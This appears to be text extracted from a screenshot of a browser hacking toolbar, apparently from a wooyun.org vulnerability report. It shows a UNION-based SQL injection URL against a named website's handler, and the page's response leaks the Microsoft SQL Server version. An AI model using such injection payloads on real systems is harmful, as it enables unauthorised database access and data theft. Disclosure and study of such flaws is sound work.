 www.whaqjx.com/Handler/Soft/GetStuproc.ashx?per_id=1' union select/**/1,2,3,@@version,5,6--
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.whaqjx.com/Handler/Soft/GetStuproc.ashx?per_id=1' union select/**/1,2,3,@@version,5,6--
Split URL
Execute
Enable Post data Enable Referrer
<table class='baoban'><tr><th>序号</th><th>已报班</th><th>单价/数量</th><th>商定价格</th></tr><tr><td>1</td><td>【5】 - 【Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
】</td><td>26</td><td>3 元</td></tr></table>
www.wooyun.org